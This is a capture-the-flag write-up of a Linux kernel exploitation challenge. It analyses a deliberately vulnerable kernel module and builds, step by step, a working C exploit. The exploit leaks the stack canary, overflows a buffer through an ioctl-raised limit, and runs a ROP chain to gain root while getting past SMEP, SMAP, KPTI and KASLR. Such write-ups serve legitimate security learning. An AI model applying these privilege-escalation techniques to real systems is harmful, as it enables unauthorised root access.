Rating:
# Easy Kernel
## Challenge description
### Title: Easy kernel is still kernel right?
### Points worth: \~450
### Description
If you have never done kernel pwn before, check out this: https://lkmidas.github.io/posts/20210123-linux-kernel-pwn-part-1/
nc ctf.k3rn3l4rmy.com 1003
## Downloadable part
https://ctf.k3rn3l4rmy.com/kernelctf-distribution-challs/easy_kernel/easy_kernel.tar.gz
Also available in the git repo.
## Write-up
From the title it is clear this is going to be a kernel exploitation challenge. Since this was my first ever attempt to learn kernel exploitation, I started by reading the blog post mentioned in the description above, and hereon I will refer to it as "the blog post".
### Analyzing what's given to us
In the zip file, we are given a ton of things, so let's go over them one by one.
```bash
$ tar -tvf easy_kernel.tar.gz
-rw-rw-r-- seal/seal 9037184 2021-11-12 05:11 bzImage
drwxrwxr-x seal/seal 0 2021-11-12 05:11 fs/
...<fs files redacted>...
-rw-rw-r-- seal/seal 1528343 2021-11-12 05:11 initramfs.cpio.gz
-rwxrwxr-x seal/seal 273 2021-11-12 05:11 launch_pow.sh
-rwxrwxr-x seal/seal 343 2021-11-12 05:11 launch.sh
-rwxrwxr-x seal/seal 107 2021-11-12 05:11 rebuild_fs.sh
-rw-rw-r-- seal/seal 285344 2021-11-12 05:11 vuln.ko
```
Borrowing from the blog post:
1. `bzImage` is the compressed Linux kernel, which can be extracted to an ELF file called `vmlinux`.
2. The `fs` directory is the extracted filesystem of the device.
3. `initramfs.cpio.gz` is the filesystem of the device, compressed using `cpio` and `gzip`. This is the actual file that is used when emulating the machine.
4. The `launch_pow.sh` is a shell script which is run on the remote server and asks us to run a `hashcash` command so as to prevent DOS attacks. On successfull verification, it then executes the `launch.sh` script, which starts the `QEMU` emulator with the given kernel image and compressed filesystem.
5. `rebuild_fs.sh` is a script provided for our convenience, and it compresses the `fs` directory and stores it into the `initramfs.cpio.gz` file, allowing us to make changes to the filesystem.
6. And lastly, we have `vuln.ko`, which is a kernel module file. This is most probably the place where the vulnerability lies in.
After this, the first thing to do is extract the `vmlinux` ELF file from `bzImage` for debugging purposes and ROP gadgets. For this I used the `extract-image.sh` script that's included in this git repo, taken directly from the blog.
```bash
$ ./extract-image.sh ./bzImage > vmlinux
```
We may require some gadgets in the next sections so it is better to run `ROPgadget` now since it'll take a lot of time.
```bash
$ ROPgadget --binary ./vmlinux > gadgets.txt
```
NOTE: Using `ropper` here failed for me. It always stopped at 96% loading and hanged there, and I have no clue as to why.
### Taking a look at the filesystem
In the fs directory, we see the usual directories along with a `flag.txt` containing a dummy flag for local exploitation purposes and the `vuln.ko` module, but the thing of interest here is the `init` script, as it gives us information about the target environment.
init:
```bash
mount -t proc none /proc
mount -t sysfs none /sys
mount -t 9p -o trans=virtio,version=9p2000.L,nosuid hostshare /home/ctf
insmod /vuln.ko
chown root /flag.txt
chmod 700 /flag.txt
exec su -l ctf
/bin/sh
```
This script mounts some necessary directories and also mounts a share named "hostshare" to /home/ctf, which will enable us to test our exploit without having to rebuild the filesystem and reboot the image. It then insertes the `vuln.ko` module into the kernel using `insmod` command, and makes the flag only readable by root.
One thing to do here is to comment out the `exec ...` command as when developing and debugging the exloit we will need some information which is only readable by the root user. After making the change we'll have to rebuild the filesystem, so `./rebuild_fs.sh`.
### launch.sh
The launch script is:
```bash
SCRIPT_DIR="$( cd "$( dirname "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )"
timeout --foreground 180 /usr/bin/qemu-system-x86_64 \
-m 64M \
-cpu kvm64,+smep,+smap \
-kernel $SCRIPT_DIR/bzImage \
-initrd $SCRIPT_DIR/initramfs.cpio.gz \
-nographic \
-monitor none \
-append "console=ttyS0 kaslr quiet panic=1" \
-no-reboot
```
This script runs the image for 180 seconds or 3 minutes, after which it kills `QEMU`, so we remove the `timeout`. Another important detail is that all protections are enabled, namely `stack canaries`, `smep`, `smap`, `kpti` and `kaslr`. I first disabled all these protections (excluding the canaries) and developed the first version of the exploit, then gradually added more mitigations, which is how I am going to walk through the writeup.
The modified script is:
```bash
/usr/bin/qemu-system-x86_64 \
-m 64M \
-cpu kvm64 \
-kernel ./bzImage \
-initrd ./initramfs.cpio.gz \
-nographic \
-monitor none \
-append "console=ttyS0 nokaslr nopti nosmep nosmap quiet panic=1" \
-no-reboot \
-fsdev local,security_model=passthrough,id=fsdev0,path=./share -device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \
-s
```
The `fsdev` and `device` options create a share named "hostshare" for the emulator which is just a folder named "share" in the current directory (make sure to create the folder). The `-s` flag makes the kernel available for debugging at localhost port 1234.
Running the `launch.sh` script now would launch the emulator, and we're good to start finding the vulnerability.
### Analyzing vuln.ko

Now we get to finding the vulnerability. I'm going to be using ghidra, but you can use any tool you want (binary ninja/IDA/hopper/etc). The entry point is not `main` but `init_func`, so we start by analyzing that.
The function creates a device named "pwn_device" in `/proc`, and passes the options of fops. It then prints to the logs a success message using printk.
```bash
$ ls /proc | grep pwn
pwn_device
```

`fops` contains the options, a list of functions which are to be called when certain events occur.
1. `sopen` -> called on opening pwn_device
2. `srelease` -> called on closing the device
3. `sread` -> called on reading from the device
4. `swrite` -> called on writing to the device
5. `sioctl` -> called when we call `ioctl` on the device
The `sopen` and `srelease` functions just print log messages, so we pay attention to the `sread`, `swrite` and `sioctl` functions.
sread:
```c
/*
param_1 -> fd
param_2 -> buffer
param_3 -> count
*/
undefined8 sread(undefined8 param_1,undefined8 param_2,undefined8 param_3)
{
int iVar1;
long in_GS_OFFSET;
undefined8 local_90;
undefined8 local_88;
undefined8 local_80;
undefined8 local_78;
undefined2 local_70;
long local_10;
local_10 = *(long *)(in_GS_OFFSET + 0x28); // Canary
// Forms string: Welcome to this kernel pwn series
local_90 = 0x20656d6f636c6557;
local_88 = 0x2073696874206f74;
local_80 = 0x70206c656e72656b;
local_78 = 0x6569726573206e77;
local_70 = 0x73;
// copy_user_generic_unrolled returns 0 on success
iVar1 = copy_user_generic_unrolled(param_2,&local_90);
if (iVar1 == 0) {
printk(&DAT_001002bf,param_3); // logs number of bytes read
}
else {
param_3 = 0xfffffffffffffff2;
}
// verify stack canary
if (local_10 == *(long *)(in_GS_OFFSET + 0x28)) {
return param_3;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
```
On the surface, this function seems safe, but when trying to search for the `copy_user_generic_unrolled` function, we find that it actually takes 3 arguments but ghidra is only showing 2 (Source: https://elixir.bootlin.com/linux/latest/source/arch/x86/lib/copy_user_64.S#L44)
The first argument it takes is in `rdi` which should be the destination, and looking at the disassembly we see a `mov rdi,rsi` right at the top, which moves the address of buffer into `rdi`.
The second argument it takes is the source, which is passed in through `rsi`, and since the string is formed on stack, `rsi` is set to `rsp`.
The third argument is what is not shown in ghidra, which is the number of bytes to copy into destination, and this is stored in the `rdx` register. Looking at the disassembly we don't see any instrution that modifies the `rdx` register, and the only place it is set would be when passing the count argument to `read`. This means we control the number of bytes read from the destination.
Notice the vulnerability? We have the ability to freely read the stack after the string, using which we should be able to leak memory addresses and the stack canary.
Next, we take a look at the swrite function:
```c
/*
param_1 -> fd
param_2 -> buffer
param_3 -> count
*/
ulong swrite(undefined8 param_1,undefined8 param_2,ulong param_3)
{
int iVar1;
long in_GS_OFFSET;
undefined auStack144 [128];
long local_10;
local_10 = *(long *)(in_GS_OFFSET + 0x28); // Canary
// MaxBuffer is a global variable, set to 0x40
if ((ulong)(long)MaxBuffer < param_3) {
// If we try to write more bytes than mention in MaxBuffer
// print size is too large
printk(&DAT_001002e8);
param_3 = 0xfffffffffffffff2;
}
else {
// copy_user_generic_unrolled returns 0 on success
iVar1 = copy_user_generic_unrolled(auStack144);
if (iVar1 == 0) {
printk(&DAT_00100310,param_3); // successfully written n bytes
}
else {
param_3 = 0xfffffffffffffff2;
}
}
// verify stack canary
if (local_10 == *(long *)(in_GS_OFFSET + 0x28)) {
return param_3;
}
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
```
We are shown only 1 argument in the `copy_user_generic_unrolled`, which is `rdi` and that is set to the stack variable. The other parameters are not changed, so what we pass in is copied to the stack variable, and the only condition is that number of bytes to be written should be less than or equal to the `MaxBuffer`. Since the variable is 128 bytes long and `MaxBuffer` is 0x40 or 64 bytes long, this function is secure (for now).
The sioctl function:
```c
long sioctl(file *file,uint cmd,ulong arg)
{
printk(&DAT_00100282); // logs ioctl called
if (cmd == 0x10) {
printk(&DAT_00100292,arg); // logs the argument passed to it
}
else {
if (cmd == 0x20) {
MaxBuffer = (int)arg; // set MaxBuffer to OUR ARGUMENT
}
else {
printk(&DAT_001002a8); // invalid command
}
}
return 0;
}
```
The vulnerability is quite clear. We have the ability to control `MaxBuffer`, so if we make it >128, we have a stack-based buffer overflow, and should be able to easily overwrite the return address.
### Exploitation
Now we get to the exploitation part. For now, only stack canaries are enabled, so the attack plan is as follows:
1. Leak the stack canary using `sread`
2. Use `ioctl` to change `MaxBuffer`
3. Use `swrite` to change the return address without changing the canary
With that, let's start writing the exploit.
First, we need to open the device:
```c
int fd;
void open_device(void) {
puts("[*] Opening pwn_device");
fd = open("/proc/pwn_device", O_RDWR);
if (fd < 0) {
puts("[!] Failed to open device");
exit(-1);
}
printf("[+] Device opened successfully, fd: %d\n", fd);
}
```
and also close it:
```c
void close_device(void) {
if(close(fd) == -1) {
puts("[!] Error closing the device");
exit(-1);
}
puts("[+] Device closed");
}
```
I also created a `Makefile` to speed up compiling and copying process
```Makefile
all:
gcc exploit.c -static -o ./share/exploit
```
NOTE: I kept the static option as there are some parts of the exploit that require fixed addresses. I think the exploit will also work if we remove the static option and disable PIE, but since this was how it was done in the blog post, I decided to keep it that way.
Next we leak the stack:
```c
void leak_stack(void) {
unsigned long leak[20];
read(fd, leak, sizeof(leak));
for(int i = 0; i<=20; i++) {
printf("[*] leak[%d] = 0x%lx\n", i, leak[i]);
}
}
```
for now, the main function looks like this:
```c
int main(){
open_device();
leak_stack();
close_device();
}
```
Compile with `make` and then run the program:
```bash
$ cd /home/ctf/
/home/ctf $ ./exploit
[*] Opening pwn_device
[ 7.588380] Device opened
[+] Device opened successfully, fd: 3
[ 7.596841] 160 bytes read from device
[*] leak[0] = 0x20656d6f636c6557
[*] leak[1] = 0x2073696874206f74
[*] leak[2] = 0x70206c656e72656b
[*] leak[3] = 0x6569726573206e77
[*] leak[4] = 0xffff888000120073
[*] leak[5] = 0x200000359c050
[*] leak[6] = 0xffff888000126b10
[*] leak[7] = 0x100020000
[*] leak[8] = 0x0
[*] leak[9] = 0xffff888000000000
[*] leak[10] = 0x0
[*] leak[11] = 0x0
[*] leak[12] = 0x0
[*] leak[13] = 0x0
[*] leak[14] = 0xf8463eed2f54f400
[*] leak[15] = 0xa0
[*] leak[16] = 0xf8463eed2f54f400
[*] leak[17] = 0xa0
[*] leak[18] = 0xffffffff8123e347
[*] leak[19] = 0x1
[*] leak[20] = 0x402c30
[ 7.615224] All device's closed
[+] Device closed
```
We have a leak!
On running the exploit multiple times, you'll notice that offset 14 and 16 are some random bytes that end with a null byte. My guess was that this is the stack canary, and it was correct. So we can now store the canary for later use.
Modified `leak_stack`:
```c
unsigned long canary;
void leak_stack(void) {
unsigned long leak[20];
read(fd, leak, sizeof(leak));
// for(int i = 0; i<=20; i++) {
// printf("[*] leak[%d] = 0x%lx\n", i, leak[i]);
// }
canary = leak[16];
printf("[+] Stack canary: 0x%lx\n", canary);
}
```
NOTE: Both offsets 14 and 16 contain the canary, but I used offset 16 since sometimes at 14 the canary was not present but at 16 it always is.
Now we need to use `ioctl` to change the `MaxBuffer`:
`change_max_buffer` :
```c
int MaxBuffer = 300;
void change_max_buffer(void) {
if (ioctl(fd, 0x10, MaxBuffer) == -1) {
puts("[!] Error calling ioctl");
exit(-1);
}
printf("[+] MaxBuffer changed to %d\n", MaxBuffer);
}
```
The `0x10` command logs the argument, so on running the exploit now you should see something like this:
```bash
/home/ctf $ ./exploit
[*] Opening pwn_device
[ 664.689879] Device opened
[+] Device opened successfully, fd: 3
[ 664.694031] IOCTL Called
[ 664.694610] You passed in: 12c
[+] MaxBuffer changed to 300
[ 664.696260] All device's closed
[+] Device closed
```
The `12c` is in hex and in decimal it is equal to 300, so we successfully passed in the correct arguments, now we just need to change the `0x10` to `0x20` and this will change `MaxBuffer` to 300.
The last thing is to overwrite the return address, but before that we will need to find the offset.
```c
void overwrite_return_address(void) {
unsigned long payload[10];
payload[0] = 0x4141414141414141;
puts("[*] Calling write");
write(fd, payload, sizeof(payload));
}
```
To find the offset, we will need to debug this with gdb, but before that we need to find the address where the `vuln.ko` module is loaded, which can be done by:
```bash
/home/ctf $ cat /proc/modules
vuln 16384 0 - Live 0xffffffffc0000000 (O)
```
NOTE: This file is only readable by root, other users will see only null bytes.
Then, in gdb we do:
NOTE: This is in the host, not in QEMU.
```bash
$ gdb ./vmlinux
gdb> target remote localhost:1234
gdb> add-symbol-file vuln.ko 0xffffffffc0000000
gdb> b swrite
gdb> c
Continuing.
```
NOTE: Make sure to use the correct address in the add-symbol-file command.
Now when you run the exploit in the emulated machine, gdb will stop at `swrite`.
```bash
gdb> b *swrite+96
gdb> c
Continuing.
```
This will break just before the return address, and then we can examine the stack.
NOTE: I am using the pwndbg extension.
```bash
pwndbg> search "AAAAAAAA"
<qemu> 0x401e18 mov qword ptr [rbp - 0x50], rax
<qemu> 0x7ffc99c83b50 and r11b, dl /* 0x4141414141414141 */
<qemu> 0xffff8880001c1e20 and r11b, dl /* 0x4141414141414141 */
<qemu> 0xffff888002ae4e18 mov qword ptr [rbp - 0x50], rax /* 0x4141414141414141 */
<qemu> 0xffff888003e7fb50 and r11b, dl /* 0x4141414141414141 */
<qemu> 0xffffc900001b7e20 and r11b, dl /* 0x4141414141414141 */
<qemu> 0xffffffff82ae4e18 mov qword ptr [rbp - 0x50], rax /* 0x4141414141414141 */
pwndbg> p $rsp
$1 = (void *) 0xffffc900001b7eb0
pwndbg> x/20xg $rsp-0x90
0xffffc900001b7e20: 0x4141414141414141 0x00000000004ad320
0xffffc900001b7e30: 0x0000000000000000 0x00000000004100d2
0xffffc900001b7e40: 0x00000000004aa0a0 0x0000000000400488
0xffffc900001b7e50: 0x00007ffc99c83ba0 0x00007ffc99c83ba0
0xffffc900001b7e60: 0x0000000000402cf0 0x0000000000401e0b
0xffffc900001b7e70: 0xffffffffffffff13 0xffffffffc0000001
0xffffc900001b7e80: 0x0000000000000010 0x0000000000000286
0xffffc900001b7e90: 0xffffc900001b7ea8 0x0000000000000018
0xffffc900001b7ea0: 0x4ad957a1202e4700 0x0000000000000050
0xffffc900001b7eb0: 0xffffffff8123e2e7 0xffff888000126b00
pwndbg>
```
`0xffffc900001b7e20` is most probably the address of our input buffer, since it is the closest address to `rsp`, and the canary is at `0xffffc900001b7ea0` (you can see what the value of the canary is through the output of the exploit, it calls read before write), which is exactly after the buffer, as it is 128 bytes in size.
Now we know the offset to the canary, we can overwrite the values after it without ever modifying the canary itself.
`overwrite_return_address`:
```c
void overwrite_return_address(void) {
unsigned long payload[(int)MaxBuffer/8];
unsigned offset = 16; // 128 / 8
payload[offset++] = canary;
payload[offset++] = 0x4141414141414141;
payload[offset++] = 0x4242424242424242;
puts("[*] Calling write");
write(fd, payload, sizeof(payload));
}
```
Running this, we get a segfault:
```bash
/home/ctf $ ./exploit
[*] Opening pwn_device
[ 134.088838] Device opened
[+] Device opened successfully, fd: 3
[ 134.098957] 160 bytes read from device
[+] Stack canary: 0x13251d6eba2a6000
[ 134.100942] IOCTL Called
[+] MaxBuffer changed to 300
[*] Calling write
[ 134.103028] 296 bytes written to device
[ 134.103939] general protection fault: 0000 [#2] SMP NOPTI
[ 134.105110] CPU: 0 PID: 99 Comm: exploit Tainted: G D W O 5.4.0 #1
[ 134.108805] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.14.0-2 04/01/2014
[ 134.111076] RIP: 0010:0x4242424242424242
[ 134.111540] Code: Bad RIP value.
[ 134.111912] RSP: 0018:ffffc900001b7eb8 EFLAGS: 00000282
[ 134.112283] RAX: 0000000000000128 RBX: 4141414141414141 RCX: 0000000000000000
[ 134.112715] RDX: 0000000000000000 RSI: 0000000000000082 RDI: ffffffff82b120ec
[ 134.118996] RBP: ffff888000199840 R08: 6574796220363932 R09: 00000000000001c7
[ 134.119634] R10: 74206e6574746972 R11: 656369766564206f R12: fffffffffffffffb
[ 134.120140] R13: ffffc900001b7f08 R14: 00007ffc0a460170 R15: 0000000000000000
[ 134.120612] FS: 0000000000f69300(0000) GS:ffff888003800000(0000) knlGS:0000000000000000
[ 134.121511] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[ 134.122107] CR2: 000000000040ebd9 CR3: 0000000002cc8000 CR4: 00000000000006f0
...<snip>...
Segmentation fault
```
That means that offset 1 after the canary is the `rbx` which we can set to `0x0` and the second offset is the `rip` so we have control over the execution.
At this point, we can use a technique called `ret2usr` to get a shell, but that will fail when we enable the other mitigations, so I will not go over that. If you want to learn about it, check out the blog post given above.
### Enabling SMEP
`SMEP` stands for `Supervisor mode execution protection`, and marks all userland pages as non-executable, much like `NX` bit in user binaries. To enable it, edit the `launch.sh` script and remove `nosmep` and also add `+smep` to `-cpu` options as `-cpu kvm64,+smep`.
To bypass that, we will need to ROP in the kernel. Our goal is to get a root shell, and this is typically done by calling `commit_creds(prepare_kernel_cred(0))`, which gives us root privileges, after which we can return to the userland and spawn a shell. These two functions are already present in the kernel.
To return to the userland, we need to first call `swapgs` and then call `iretq`. `iretq` will return back to the userland, but it requires five userland registers, `RIP|CS|RFLAGS|SP|SS` (in that particular order). We can just set `RIP` to address of functions which spawns a shell, but the other registers have to be set correctly. To do so, we first save their state before playing with the kernel, and then restore them after becoming root.
For this, we can use this function, taken as it is from the blog post:
```c
unsigned long user_cs. user_ss, user_sp, user_rflags;
void save_state(){
__asm__(
".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
);
puts("[*] Saved state");
}
```
NOTE: `__asm__` is just a neat way to compile and execute assembly in c.
This function stores the state of these registers in variables, so that we can restore them later. This function should be called first before other functions.
Next we can start the ROP chain, which is like this:
1. Set `rdi` to zero
2. Call `prepare_kernel_cred`
3. Take the return value from `rax` and put it into `rdi`
4. Call `commit_creds`
5. `swapgs`
6. `iretq` with the 5 userland registers
On playing with this, I found that step 3 is redundant in our case since `rdi` is always the same as `rax`, and I have no idea as to why.
So we can start looking for some useful gadgets:
```bash
$ grep ': pop rdi ; ret$' gadgets.txt
0xffffffff81001518 : pop rdi ; ret
$ grep ': swapgs' gadgets.txt
...<snip>...
0xffffffff81c00eaa : swapgs ; popfq ; ret
...<snip>...
```
NOTE: sometimes the gadgets found using ROPgadget may be in a non-executable page, so if you get a segfault, try another gadget.
`iretq` is not found by ROPgadget, so for that we need to use `objdump`
```bash
$ objdump -j .text -d ./vmlinux | grep iretq | head -n 1
ffffffff81023cc2: 48 cf iretq
```
And to get address of the other 2 functions, we can read them from `/proc/kallsyms`:
```bash
$ cat /proc/kallsyms | grep prepare_kernel_cred
ffffffff810881c0 T prepare_kernel_cred
$ cat /proc/kallsyms | grep commit_creds
ffffffff81087e80 T commit_creds
```
With that, we can build our ROP chain:
```c
void get_shell(void){
puts("[*] Returned to userland");
if (getuid() == 0){
printf("[*] UID: %d, got root!\n", getuid());
system("/bin/sh");
close_device();
exit(0);
} else {
printf("[!] UID: %d, didn't get root\n", getuid());
exit(-1);
}
}
unsigned long user_rip = (unsigned long)get_shell;
unsigned long pop_rdi = 0xffffffff81001518UL;
unsigned long swapgs_popfq = 0xffffffff81c00eaaUL;
unsigned long iretq = 0xffffffff81023cc2UL;
unsigned long prepare_kernel_cred = 0xffffffff810881c0UL;
unsigned long commit_creds = 0xffffffff81087e80UL;
void overwrite_return_address(void) {
unsigned long payload[(int)MaxBuffer/8];
unsigned offset = 16; // 128 / 8
payload[offset++] = canary;
payload[offset++] = 0x0;
payload[offset++] = pop_rdi;
payload[offset++] = 0x0;
payload[offset++] = prepare_kernel_cred;
payload[offset++] = commit_creds;
payload[offset++] = swapgs_popfq;
payload[offset++] = 0x0;
payload[offset++] = iretq;
payload[offset++] = user_rip;
payload[offset++] = user_cs;
payload[offset++] = user_rflags;
payload[offset++] = user_sp;
payload[offset++] = user_ss;
puts("[*] Calling write");
write(fd, payload, sizeof(payload));
}
```

On running the exploit now, we will get a root shell.
### SMAP
`SMAP` stands `Supervisor Mode Access Prevention`, which marks all userland pages as non-accessible, but now if we enable this, we will not be affected as we are ROP'ing in the kernel. Just add `+smap` to the `-cpu` parameter and remove `nosmap` (in `launch.sh` script) to enable this.
### KPTI
`KPTI` stands for `Kernel page-table isolation`, and it separates user-space and kernel-space page tables entirely.
From the blog post:
`One set of page tables includes both kernel-space and user-space addresses same as before, but it is only used when the system is running in kernel mode. The second set of page tables for use in user mode contains a copy of user-space and a minimal set of kernel-space addresses. It can be enabled/disabled by adding kpti=1 or nopti under -append option.`
When we will try to run the previous exploit, it will cause a normal userland segfault.
From the blog:
`The reason is because even though we have already returned the execution to user-mode, the page tables that it is using is still the kernel’s, with all the pages in userland marked as non-executable.`
We have two ways to bypass this, and I am going to be using the easier one. The other one is called `KPTI trampoline` which is explained in depth in the blog post, refer to that if you are interested.
The easier way is to simply add a signal handler for the segfault in main which calls the `get_shell` function.
```c
int main(){
save_state();
open_device();
leak_stack();
change_max_buffer();
signal(SIGSEGV, get_shell);
overwrite_return_address();
close_device();
}
```
### KASLR
`KASLR` stands for `Kernel Address Space Layout Randomization` and is similar to `ASLR` in the userland. If we are able to leak a memory address, then we will be able to calculate the base address of the kernel, and subsequently calculate the addresses of our gadgets.
Attack plan:
1. Leak a memory address using `read` that is at a constant offset from the kernel base
2. Calculate base
3. Calculate addresses of gadgets
For step 1, remember when we were leaking the stack, there were also many addresses being read? Included in that was the original return address. That address can be leaked by using the same function, and the offset is calculated by subtracting the base from the address.
NOTE: First complete the exploit without enabling `KASLR`, and when exploit is fully developed only then activate it, else it will hinder exploit development.
Base address can be taken from `/proc/kallsyms`:
```bash
cat /proc/kallsyms | grep ' _text$'
ffffffff81000000 T _text
```
add this to leak the return address:
```bash
void leak_stack(void) {
....
printf("[+] Stack canary: 0x%lx\n", canary);
printf("[+] Original return address: 0x%lx\n", leak[18]);
....
}
```
Output:
```bash
...<snip>...
[+] Original return address: 0xffffffff8123e347
...<snip>...
```
We can subtract the base from this, and find that the offset is `0x23e347`. So we can calculate the `IMAGE_BASE` as:
```c
unsigned long canary, IMAGE_BASE;
void leak_stack(void) {
unsigned long leak[20];
read(fd, leak, sizeof(leak));
// for(int i = 0; i<=20; i++) {
// printf("[*] leak[%d] = 0x%lx\n", i, leak[i]);
// }
canary = leak[16];
printf("[+] Stack canary: 0x%lx\n", canary);
printf("[+] Original return address: 0x%lx\n", leak[18]);
IMAGE_BASE = leak[18] - 0x23e347UL;
printf("[+] IMAGE_BASE: 0x%lx\n", IMAGE_BASE);
}
```
Next using the base address we can also find the offsets from the base for our ROP gadgets.
```c
unsigned long pop_rdi, swapgs_popfq, iretq, prepare_kernel_cred, commit_creds;
void calculate_offsets() {
pop_rdi = IMAGE_BASE + 0x1518UL;
swapgs_popfq = IMAGE_BASE + 0xc00eaaUL;
iretq = IMAGE_BASE + 0x23cc2UL;
prepare_kernel_cred = IMAGE_BASE + 0x881c0UL;
commit_creds = IMAGE_BASE + 0x87e80UL;
}
```
```c
int main(){
save_state();
open_device();
leak_stack();
change_max_buffer();
calculate_offsets();
signal(SIGSEGV, get_shell);
overwrite_return_address();
close_device();
}
```
With that, we can now enable `kaslr` by replacing `nokasr` in the `-append` option with `kaslr`, and also uncomment the `exec ...` command in the `fs/init` file. Then `./rebuild_fs.sh`.
